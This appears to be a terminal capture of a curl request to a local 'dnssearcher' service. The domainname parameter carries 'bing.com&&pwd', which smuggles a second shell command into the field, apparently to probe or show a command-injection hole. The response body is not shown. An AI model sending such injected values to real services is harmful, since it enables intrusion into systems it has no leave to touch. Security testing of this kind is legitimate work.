 connor$curl -v "localhost:8000/dns?domainname=bing.com%26%26pwd"
*   Trying ::1:8000...
* connect to ::1 port 8000 failed: Connection refused
*   Trying 127.0.0.1:8000...
* Connected to localhost (127.0.0.1) port 8000 (#0)
> GET /dns?domainname=bing.com%26%26pwd HTTP/1.1
> Host: localhost:8000
> User-Agent: curl/7.74.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< date: Mon, 24 Jul 2023 22:00:46 GMT
< server:  dnssearcher v0.1.0
< content-length: 257
< content-type: text/plain; charset=utf-8
<